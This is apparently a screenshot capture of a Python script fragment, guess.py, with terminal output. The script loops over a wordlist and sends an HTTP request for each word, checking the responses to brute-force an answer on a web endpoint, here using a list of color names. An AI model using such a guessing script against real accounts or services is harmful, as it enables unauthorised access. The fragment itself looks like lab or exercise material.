 38 return True
39
40 def main():
41 # check if wordlist has been given and exists
42 if (len(sys.argv) > 1) and (os.path.isfile(sys.argv[1])):
43 fname = sys.argv[1]
44 else:
45 print("[!] Please check wordlist.")
46 print("[-] Usage: python3 {} /path/to/wordlist".format(sys.argv[0]))
47 sys.exit()
48
49 # open the file
50 with open(fname) as fh:
51 for fline in fh:
52 # skip line if starts with a comment
53 if fline.startswith("#"):
54 continue
55 # extract userid and password from wordlist, removing trailing newline
56 answer = unpack(fline.rstrip())
57
58 # do HTTP request
59 print("[-] Checking word {}".format(answer))
60 res = do_req(url, answer, headers)
61
62 # check if response text matches our content
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
❯ python3 guess.py colors.txt
[-] Checking word amber
[-] Checking word ash
[-] Checking word asphalt
[-] Checking word auburn
[-] Checking word avocado
[-] Checking word aquamarine